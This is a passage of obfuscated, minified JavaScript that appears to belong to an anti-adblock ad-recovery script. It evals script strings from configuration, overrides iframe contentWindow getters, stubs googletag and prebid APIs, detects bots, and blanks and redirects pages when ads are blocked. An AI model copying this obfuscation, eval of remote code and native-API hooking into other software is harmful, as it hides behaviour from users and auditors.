e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugumhskhu7ugumseumskugu0smugur,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugursmsouo";if(18===e[t(2310)])return null;const n=(0,j.OC)(decodeURI(e));if(!n)throw t(3019);return n}catch(e){const n=t(3955)[t(1464)](e);return A.A[t(673)](n),(0,J.Pf)(n,new URL(G.A[t(1642)])[t(2419)],(async e=>await A.A[t(2487)](t(3084),e))),null}},U=(e,n,r,o)=>{const i=a2w;e[i(926)]((t=>i(4397)===t[i(3753)]||i(1862)===t[i(3753)]&&n||i(2055)===t[i(3753)]&&n&&r||i(3604)===t[i(3753)]&&!n))[i(1770)]((e=>(e=>{const n=i;try{const r=e[n(4342)][n(3901)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,e)=>(0,V.Wq)({protectUrlContext:o,url:e,endpoint:G.A[n(1642)]})))[n(3901)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,L.md)(e)));e[n(2245)]&&t(r),e[n(1012)]&&window[n(3656)]((()=>t(r)),e[n(1012)][n(1289)]),e[n(3424)]&&window[n(4158)](e[n(3424)][n(581)],(()=>t(r)))}catch(t){console[n(673)](t)}})(e)))},t=o=>{const F3=a2w;try{eval(o)}catch(t){G.A[F3(1029)]&&console[F3(673)](F3(3456),t)}}},7177:(M,P,F)=>{"use strict";const F4=a2w;F.d(P,{N2:()=>B,je:()=>R,lD:()=>z});var G=F(8486),j=F(3351);const L=F4(2195),V={querySelectorAll:()=>[]},J={postMessage:()=>null,document:V,parent:window};function A(){const t=F4;safe[t(2651)]();const e=Object[t(1863)](HTMLIFrameElement[t(1900)],t(3116));Object[t(1341)](HTMLIFrameElement[t(1900)],t(3116),{get:function(){const n=t;if(this[n(1382)](L))return J;for(var r=arguments[n(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(659)][n(667)](this,...o)}});const n=Object[t(1863)](HTMLIFrameElement[t(1900)],t(1383));Object[t(1341)](HTMLIFrameElement[t(1900)],t(1383),{get:function(){const e=t;if(this[e(1382)](L))return V;for(var r=arguments[e(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(659)][e(667)](this,...o)}})}function r(t){t[F4(1418)](L,"")}function U(){const t=F4,e=navigator[t(1995)][t(3733)]();return![t(2327),t(802),t(1873),t(4126),t(3854),t(4068)][t(4297)]((n=>e[t(2832)](n)))&&[t(3135),t(2812)][t(4297)]((n=>e[t(2832)](n)))}function t(t,e){return generateSafePromise(((n,r)=>{const o=a2w;let i=0;t[o(1770)]((s=>{const a=o;s[a(1334)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2310)]&&n(!1)}))[a(524)](r)}))}))}function o(t){const e=F4,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,s=null;for(;null!==(s=n[e(1356)](t));)r[e(4169)](t[e(3001)](o,s[e(2949)])),r[e(4169)](i(s[1])),o=s[e(2949)]+s[0][e(2310)];return r[e(4169)](t[e(3001)](o)),r[e(599)]("")}function i(v){const FM=F4;try{const k=eval(v);return null===k?FM(575):void 0===k?FM(729):k[FM(3331)]()}catch(t){return console[FM(673)](t),t[FM(3331)]()}}function b(t){const e=F4;[e(516),e(1299),e(2376),e(2961),e(2552),e(2593),e(2386),e(2226),e(2875),e(893),e(1652)][e(4297)]((t=>location[e(2419)][e(3565)](t)))&&Object[e(1341)](t,e(615),{get:function(){return 8}})}const m=(t,e,n)=>{const r=F4;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2619)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2772)][t]=e,i),clearTargeting:()=>(o[r(2772)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2772)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(545)](o[r(2772)]),getTargetingMap:()=>o[r(2772)],setForceSafeFrame:t=>i};return i};function z(t){const e=F4;window[e(2978)]=window[e(2978)]||{},window[e(2978)][e(3276)]=window[e(2978)][e(3276)]||[];const n=function(){const n=e,r=window[n(2978)][n(434)];window[n(2978)][n(434)]=function(e,o){const i=n;if(o===window[i(2978)][i(4215)][i(3814)][i(2036)]||t[i(4297)]((t=>e[i(3733)]()[i(2832)](t[i(3733)]()))))return G.A[i(1029)](i(3574),e),m(e,i(2619),i(1241));for(var s=arguments[i(2310)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(667)](this,e,o,...a)}};try{window[e(2978)][e(3276)][e(836)](n)}catch(t){G.A[e(673)](e(1613)+t),window[e(2978)][e(3276)][e(4169)](n),window[e(2978)][e(3276)][e(4169)]((()=>{const t=e,n=window[t(2978)][t(680)]()[t(700)]()[t(926)]((e=>e[t(3626)]()))[t(926)]((e=>e[t(1532)]()[t(3733)]()[t(2832)](t(1241))));n[t(2310)]>0&&(G.A[t(1029)](t(2190)+n[t(1661)]((e=>e[t(1532)]()))[t(599)](", ")),window[t(2978)][t(1210)](n))}))}}function B(t){const e=F4;if(0===t[e(2310)])return;window[e(2978)]=window[e(2978)]||{},window[e(2978)][e(3276)]=window[e(2978)][e(3276)]||[];const n=function(){const n=e,r=window[n(2978)][n(477)];window[n(2978)][n(477)]=function(e,o,i){const s=n,a=t[s(926)]((t=>e[s(2832)](t)));if(a[s(2310)]>0)return G.A[s(1029)](s(1874),e,s(1019),a[s(599)](", "),"]"),m(e,o,i);for(var c=arguments[s(2310)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(667)](this,e,o,i,...l)}};try{window[e(2978)][e(3276)][e(836)](n)}catch(r){G.A[e(673)](e(1613)+r),window[e(2978)][e(3276)][e(4169)](n),window[e(2978)][e(3276)][e(4169)]((()=>{const n=e,r=window[n(2978)][n(680)]()[n(700)]()[n(926)]((e=>t[n(4297)]((t=>e[n(1532)]()[n(2832)](t)))));r[n(2310)]>0&&(G.A[n(1029)](n(2836)+r[n(1661)]((t=>t[n(1532)]()))[n(599)](", ")),window[n(2978)][n(1210)](r))}))}}function R(){const t=F4;(arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:[t(2336)])[t(1770)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2946)]=window[e][n(2946)]||[],window[e][n(2946)][n(4169)]((function(){const t=n,r=function(t){const n=a2w;try{t&&n(1435)==typeof t[n(2023)]&&(G.A[n(1029)](n(3469)[n(1464)](e),t[n(2023)]),setTimeout((()=>t[n(2023)]([])),0)),G.A[n(1029)](n(2098)[n(1464)](e),t)}catch(t){G.A[n(673)](n(748)[n(1464)](e),t)}return Promise[n(1998)]({bids:[],timedOut:[],auctionId:null})};r[t(1044)]=function(n){const r=t;return r(1435)!=typeof n||G.A[r(1029)](""[r(1464)](e,r(1121))[r(1464)](n)),n},window[e][t(2578)]=r,window[e][t(778)]=function(){const n=t;G.A[n(1029)](n(635)[n(1464)](e,n(3361)))},window[e][t(608)]=function(){const n=t;G.A[n(1029)](n(635)[n(1464)](e,n(4148)))},window[e][t(3337)]=function(){const n=t;return G.A[n(1029)](n(635)[n(1464)](e,n(3395))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(788);function s(){const t=r,e=o.A[t(659)](i);return e?t(1744)===e:void 0}function a(t){const e=r;o.A[e(2674)](i,t[e(3331)]())}},1849:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2w;try{if(await w())return;f();const c=Math[r(478)]()<o.A[r(438)]?await n(t):"";document[r(562)][r(3013)]="",document[r(4392)][r(3013)]="",console[r(673)](r(2267)[r(1464)](t)),document[r(4392)][r(3588)][r(2231)]=r(3963);let u=!1;window[r(4158)](r(3071),(t=>{const e=r;e(3834)===t[e(3499)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2678)](d))return clearInterval(m);const o=d[n(1589)]();n(2467)!==getComputedStyle(d)[n(2024)]&&0!==o[n(1430)]&&0!==o[n(1872)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1700)]()||s.A[r(1748)]()){var i;const n=(0,a.j)(),o=Math[r(1849)](3e3,5*(null!==(i=null==n?void 0:n[r(3365)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2678)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2w;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2w,e=navigator[t(979)][t(3733)]();return e[t(3957)]("fr")?t(4206):e[t(3957)]("ko")?t(699):t(765)})())));n(1435)!=typeof confirm||!1!==confirm(r)?location[n(4357)]=n(4147)[n(1464)](btoa(t),n(2353))[n(1464)](e,n(2555))[n(1464)](btoa(location[n(4357)])):location[n(4137)]()}catch(t){location[n(4357)]=n(1821)[n(1464)](e)}}function f(){const t=a2w;c.A[t(2674)](t(557),String(Date[t(1808)]()))}let m=!1;window[r(4158)](r(936),(()=>{m=!0}),{capture:!0});const p=Date[r(1808)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2313)]>1e3||n[t(3365)]>500)return!0;const r=null===(e=navigator[t(625)])||void 0===e?void 0:e[t(2169)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1808)]()-p>6e4)return!0;if(void 0===window[t(791)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(491)][t(2832)](t(1656))&&navigator[t(1995)][t(2832)](t(4272)))return!0;if(location[t(491)][t(2832)](t(1161))&&function(){const e=t;try{if(null!=window[e(3936)][e(1576)]&&e(2021)===window[e(3936)][e(1576)][e(2021)][e(1046)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2w;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2638)](e(3789)),i=r.A[e(1642)][e(2832)]("//")?r.A[e(1642)][e(1889)]("//")[1]:r.A[e(1642)];let s=e(850);s+=e(1740)+t,s+=e(2466)+btoa(n),s+=e(2353)+i,s+=e(2555)+btoa(location[e(4357)]),o[e(1414)]=s,o[e(1418)](e(3588),e(2915)),document[e(4392)][e(3673)](o);const a=t=>{const n=e;var r;n(411)===t[n(3499)]&&(null===(r=o[n(1422)])||void 0===r||r[n(2520)](o),document[n(4392)][n(3588)][n(2179)](n(2231)),window[n(2907)](n(3071),a))};return addEventListener(e(3071),a),o}},787:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2671)](t){const e=r;if(!t[e(4115)])return 0;let n;for(n=0;n<t[e(4115)][e(4038)][e(2310)]&&t[e(4115)][e(4038)][n]!==t;n++);return n}static[r(4287)](){const t=r;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1093)]!==e[t(698)]}catch(t){return!0}}static[r(1234)](){const t=r;if(void 0!==l[t(1189)])return l[t(1189)];if(!l[t(4287)]())return l[t(1189)]=!1,!1;if(window[t(688)][t(4357)][t(3957)](t(1617))||(0,i.EW)(window[t(688)][t(4357)]))return l[t(1189)]=!0,!0;try{if((window[t(688)][t(4357)][t(2832)]("#")?window[t(688)][t(4357)][t(3001)](0,window[t(688)][t(4357)][t(1959)]("#")):window[t(688)][t(4357)])===(window[t(1544)][t(688)][t(4357)][t(2832)]("#")?window[t(1544)][t(688)][t(4357)][t(3001)](0,window[t(1544)][t(688)][t(4357)][t(1959)]("#")):window[t(1544)][t(688)][t(4357)]))return l[t(1189)]=!0,!0}catch(t){}return l[t(1189)]=!1,!1}static[r(1859)](){const t=r;if(!this[t(4287)]())return!1;try{return window[t(1544)][t(688)][t(4357)],!1}catch(t){return!0}}static[r(3689)](t){const e=r,n=e(3210);let o=t[n];return o||(o=a.A[e(2146)](),t[n]=o),o}static[r(2390)](t){const e=r,n=document[e(2638)](e(4355)),o=s.A[e(659)]()[e(2751)][e(659)][e(667)](t);for(let t=0;t<o[e(2310)];t++){const r=o[t];s.A[e(659)]()[e(1314)][e(667)](n,r[e(1046)],r[e(1639)])}return s.A[e(659)]()[e(1367)][e(2674)][e(667)](n,s.A[e(659)]()[e(1367)][e(659)][e(667)](t)),n}static[r(1062)](t,e){const n=r;e[n(2015)]?s.A[n(659)]()[n(3372)][n(667)](e[n(1422)],t,e[n(2015)]):s.A[n(659)]()[n(2634)][n(667)](e[n(1422)],t)}static async[r(1351)](t,e){const n=r;if(s.A[n(659)]()[n(3846)][n(667)](t,n(1414))&&!s.A[n(659)]()[n(3846)][n(667)](t,n(4246))){const r=(0,c.c)((e=>{const r=n;s.A[r(659)]()[r(2237)][r(667)](t,r(3706),(()=>{e()})),s.A[r(659)]()[r(2237)][r(667)](t,r(673),(()=>{e()}))}));return e[n(4115)][n(945)](t,e),r}return e[n(4115)][n(945)](t,e),(0,c.c)((t=>t()))}static async[r(1366)](t,e){const n=r;if(s.A[n(659)]()[n(3846)][n(667)](e,n(1414))&&!s.A[n(659)]()[n(3846)][n(667)](e,n(4246))){const r=(0,c.c)((t=>{const r=n;s.A[r(659)]()[r(2237)][r(667)](e,r(3706),(()=>{t()})),s.A[r(659)]()[r(2237)][r(667)](e,r(673),(()=>{t()}))}));return s.A[n(659)]()[n(2634)][n(667)](t,e),r}return s.A[n(659)]()[n(2634)][n(667)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1189),void 0)},7815:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3575)](t){this[r(3649)]=t}static[r(659)](t){const e=r;let n=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:e(2112);try{return n&&(t=a(t)),window[o][e(1027)](t)}catch(t){return""}}static[r(2674)](t,e){const n=r;let o=!(arguments[n(2310)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2310)]>3&&void 0!==arguments[3]?arguments[3]:n(2112);try{if(o&&(t=a(t)),!this[n(3649)])return window[s][n(1421)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1421)](t,e)}))[n(524)]((t=>{}))}catch(t){}}static[r(4224)](t){const e=r;let n=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:e(2112);try{return n&&(t=a(t)),window[o][e(2990)](t)}catch(t){}}}(0,o.A)(s,r(3649),!1);const a=t=>""[r(1464)](window[r(688)][r(491)],r(1614))[r(1464)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2w;window[t(4158)](t(4401),i)}function a(){const t=a2w;window[t(2907)](t(4401),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2w;try{const e=performance[t(3982)](t(3223));if(0===e[t(2310)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(1770)]((e=>{const l=t;n++,i+=e[l(500)],(0===c||c>e[l(500)])&&(c=e[l(500)]),u<e[l(500)]&&(u=e[l(500)]),e[l(1046)][l(3957)](r.A[l(1642)])&&(0,o.EW)(e[l(1046)])&&(0,o.sH)(e[l(1046)])[l(4207)][l(3957)](r.A[l(1642)])&&(s++,a+=e[l(500)],(0===d||d>e[l(500)])&&(d=e[l(500)]),f<e[l(500)]&&(f=e[l(500)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1863)](HTMLIFrameElement[r(1900)],r(3116)),XMLHttpRequest_open:()=>a(window,r(3101),r(3851)),Window_decodeURIComponent:()=>a(window,r(3560),r(1965)),Window_fetch:()=>a(window,r(3560),r(996)),Element_setAttribute:()=>a(window,r(3881),r(1418)),EventTarget_addEventListener:()=>a(window,r(2623),r(4158))},i=r(894)+window[r(3228)](window[r(688)][r(4357)]),s={get(){return this[r(2651)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3232)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1712)===e[o(3733)]()?t[n]:o(2482)===e?null===(i=t[o(2482)])||void 0===i?void 0:i[n]:o(3268)===e?null===(s=t[o(3268)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1900)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2w,n=(e,n)=>{r++,t(e,n)};return n[e(3331)]=()=>e(3790),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2w;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1808)]();if(!window[t(791)])throw new Error(t(2699));for(;n+e<Date[t(1808)]();)await(0,r.c)(((e,n)=>window[t(791)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2w;this[n(1866)]=t,this[n(4392)]=e}}class s{static[r(4025)](t,e){const n=r;let s=arguments[n(2310)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3652)]=t=>{const e=a;4===n[e(2942)]&&r(new i(n[e(1866)],n[e(3027)]))},n[a(3851)](t,e),n[a(771)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2w;if(null===s){s=document[e(2638)](e(3789)),s[e(3588)][e(623)](e(1430),"0"),s[e(3588)][e(623)](e(1872),"0"),s[e(3588)][e(623)](e(2322),e(3963)),s[e(3588)][e(623)](e(3677),e(2467)),o.A[e(659)]()[e(1314)][e(667)](s,e(2704),e(1623));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1642)]+e(2694),endpoint:r.A[e(1642)]});o.A[e(659)]()[e(1314)][e(667)](s,e(2736),e(3833)[e(1464)](n,e(3801)));const c=t=>{const n=e;n(1353)===t[n(3499)][n(581)]&&(a=!0,window[n(2907)](n(3071),c))};window[e(4158)](e(3071),c),document[e(2597)][e(3673)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2w,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(659)]()[i(2181)][i(659)][i(667)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(4185)][i(1782)]=t=>{n(t[i(3499)])},l[i(4195)]({type:i(3695),src:e},"*",[u[i(2129)]])}))},896:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(2656),r(1926),r(1258),r(849),r(2908),r(1364),r(569),r(834),r(1535),r(1359),r(1477),r(2351),r(3241),r(514),r(3343),r(3994),r(1343),r(3668),r(2058),r(870),r(3642),r(1895),r(2341),r(1384),r(2828),r(1902),r(1811),r(2730),r(3042),r(2937),r(2476),r(826),r(1550),r(2330),r(4334),r(852),r(3918),r(444),r(2519),r(1750),r(480),r(3761),r(456),r(3040),r(2717),r(3513),r(4326),r(3347),r(572),r(966),r(2680),r(1377),r(3343),r(1251),r(1389),r(1013),r(4005),r(3076),r(1891),r(3946),r(3934),r(1195),r(3990),r(1898),r(1500),r(2252),r(2958),r(1087),r(503),r(3517),r(2370),r(1397),r(3813),r(1285),r(2725),r(525),r(902),r(407),r(1746),r(972),r(3761),r(3830),r(3317),r(993),r(2045),r(2079),r(4393),r(1050),r(4303),r(3630),r(1113),r(716),r(1646),r(3780),r(2905),r(2078),r(2788),r(797),r(3368),r(3580),r(3827),r(2655),r(4130),r(2409),r(2255),r(3438),r(613),r(4164),r(1086),r(3222),r(761),r(2399),r(2341),r(1169),r(3937),r(4139),r(1852),r(1298),r(1472),r(3261),r(2887),r(3297),r(3411),r(4384),r(3617),r(3283),r(2855),r(2192),r(2260),r(888),r(2233),r(2443),r(1757),r(1814),r(2985),r(1196),r(783),r(4051),r(4022),r(3420),r(1362),r(3782),r(4037),r(1676),r(1645),r(3257),r(1738),r(884),r(2906),r(2791),r(3173),r(2859),r(1784),r(3405),r(991),r(1145),r(2109),r(1896),r(2774),r(808),r(3477),r(1079),r(2225),r(3216),r(3843),r(3758),r(1453),r(2843),r(2535),r(3888),r(3662),r(2180),r(4143),r(3314),r(3603),r(466),r(2844),r(1600),r(4174),r(4097),r(1682),r(2297),r(2262),r(641),r(3811),r(3099),r(3278),r(907),r(1236),r(1963),r(4377),r(2254),r(2175),r(2333),r(838),r(1499),r(3852),r(3729),r(776),r(1100),r(641),r(1715),r(3697),r(3274),r(851),r(1175),r(4093),r(1293),r(2289),r(2806),r(2954),r(485),r(3519),r(2911),r(4175),r(3971),r(2473),r(1843),r(1248),r(4013),r(1312),r(903),r(2074),r(3745),r(1437),r(4100),r(2947),r(1553),r(4336),r(3005),r(686),r(3311),r(1569),r(1187),r(3294),r(4399),r(943),r(4378),r(605),r(940),r(2037),r(1769),r(4280),r(2221),r(4110),r(450),r(896),r(1015),r(1531),r(1610),r(4017),r(3323),r(3900),r(2352),r(2528),r(4101),r(493),r(2833),r(4102),r(421),r(711),r(3942),r(1199),r(3947),r(1842),r(3959),r(968),r(3793),r(2510),r(2963),r(2660),r(2792),r(3451),r(3929),r(1009),r(2028),r(3492)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3252),r(2118),r(1098),r(4251),r(4237),r(1193),"Ad",r(4083),r(1239),r(3273),r(2742),r(2029),r(1564),r(4243),r(2962),r(3965),r(937),r(3802),r(4366),r(2159),r(3921),r(882),r(3598),r(3191),r(1593),r(2117),r(2228),r(3342),r(3849),r(3238),r(3236),r(2334),r(4286),r(3907),r(3740),r(2530),r(3954),r(3551),r(2227),r(2740),r(2090),r(2463),r(1006),r(577),r(1436),r(4376),r(2343),r(1354),r(2563),r(4140),r(1653),r(4124),r(906),r(4131),r(3691),r(2005),r(1733),r(3397),r(2484)],c=["ad",r(1785),"Ad",r(624)],l=[r(474),r(636),r(837)],u=[],d=[{key:r(676),value:[r(1130)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,A;const x=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(2567)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(1036)])&&void 0!==h?h:[]][e(926)]((t=>e(2213)!==t)),M=[...s,...null!=t&&t[e(2060)]?[new RegExp(t[e(2060)][e(599)]("|"))]:[]],E=[...u,...null!==(f=null==t?void 0:t[e(2238)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(3359)])&&void 0!==m?m:[]],S={id:[{type:e(4067),value:e(3052)},{type:e(4067),value:e(842)},{type:e(4067),value:e(1557)},{type:e(4067),value:e(1582)},{type:e(4067),value:e(3799)},...null!==(p=null==t||null===(g=t[e(4049)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2355),value:e(1511)},...null!==(w=null==t||null===(b=t[e(4049)])||void 0===b?void 0:b[e(4267)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(4049)])||void 0===v?void 0:v[e(3364)])&&void 0!==y?y:[]]},N=[...l,...null!==(A=null==t?void 0:t[e(2702)])&&void 0!==A?A:[]],U=t=>t[e(2009)](/[.*+?^${}()|[\]\\]/g,e(1320)),C=new RegExp([...k[e(1661)](U),...x[e(1661)]((t=>"\\b"[e(1464)](U(t),"\\b"))),...N[e(1661)](U),..._[e(1661)](U),...M[e(1661)]((t=>t[e(4154)]))][e(599)]("|"));return{ids:x,idSubstrings:k,idRegex:new RegExp(k[e(599)]("|")),cssTargetRegex:C,domains:_,urlRegexes:M,selectorsToForceProtect:z,attributes:N,attributeValueKeys:d,tagName:E,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(3244)][n(2832)](e)&&!t[n(3277)][n(1800)](e)||t[n(4049)].id[n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===e:n(4067)===t[n(581)]?e[n(2832)](t[n(1639)]):void t[n(581)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3080)][n(4297)]((t=>i[n(2419)][n(3565)](t)))&&!t[n(3431)][n(4297)]((t=>t[n(1800)](i[n(4357)])))||t[n(4049)][n(4267)][n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===i[n(4357)]:n(4067)===t[n(581)]?i[n(4357)][n(2832)](t[n(1639)]):void 0)))}function p(t,e){const n=r;return e[n(3957)](n(3743))&&t[n(2702)][n(2832)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3182)][o(4297)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2832)](n)}))}function w(t,e){const n=r;return!!(e[n(1382)]("id")&&f(t,e.id)||e[n(1382)](n(1441))&&f(t,e[n(2146)])||e[n(1382)](n(1414))&&m(t,e[n(1120)](n(1414)))||e[n(1382)](n(4357))&&m(t,e[n(1120)](n(4357))))}function b(t,e){const n=r;return t[n(2238)][n(4297)]((t=>t[n(3733)]()===e[n(3733)]()))}function y(t,e){const n=r;return t[n(4049)][n(3364)][n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===e:n(4067)===t[n(581)]&&e[n(2832)](t[n(1639)])))}function v(t,e){const n=r;return t[n(1508)][n(1800)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2w;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1889)]("")[e(1661)]((t=>n[e(3500)][e(2832)](t)?String[e(1864)](n[e(487)])+i(n[e(3500)],n[e(2786)],t):n[e(3295)][e(2832)](t)?String[e(1864)](n[e(3142)])+i(n[e(3295)],n[e(1255)],t):i(n[e(3240)],n[e(3623)],t)))[e(599)]("")},decode:t=>{const e=a2w,n=(0,r.i7)(t[e(3001)](0,4));if(!n)throw new Error(e(666)+t);const o=t[e(3001)](4);let i=0;return o[e(1889)]("")[e(1661)]((t=>{const r=e;if(0==i&&t===String[r(1864)](n[r(487)]))return i=1,"";if(0==i&&t===String[r(1864)](n[r(3142)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2786)][r(2832)](t)?s(n[r(3500)],n[r(2786)],t):s(n[r(3240)],n[r(3623)],t)+t;if(2==e)return n[r(1255)][r(2832)](t)?s(n[r(3295)],n[r(1255)],t):s(n[r(3240)],n[r(3623)],t)+t;throw new Error(r(484)+e)}return s(n[r(3240)],n[r(3623)],t)}))[e(599)]("")}};function i(t,e,n){const r=a2w;if(1!==n[r(2310)])throw new Error(r(614));return t[r(2832)](n)?e[t[r(1959)](n)]:n}function s(t,e,n){const r=a2w;if(1!==n[r(2310)])throw new Error(r(614));return e[r(2832)](n)?t[e[r(1959)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2w;return t?d[e(3605)]((e=>e.id===t)):o.A[e(1029)]?l[0]:i.A[e(4323)](l)}const a=()=>l[l[r(2310)]-1];function c(t){const e=r,n=[e(1838),e(1792),e(3506),e(2204),e(3176),e(4285),e(3081),e(2489),e(4236)],o={};for(let r=0;r<n[e(2310)];r++){const i=t[r];o[atob(n[r])]=e(2785)==typeof i?atob(i):i}return o}const 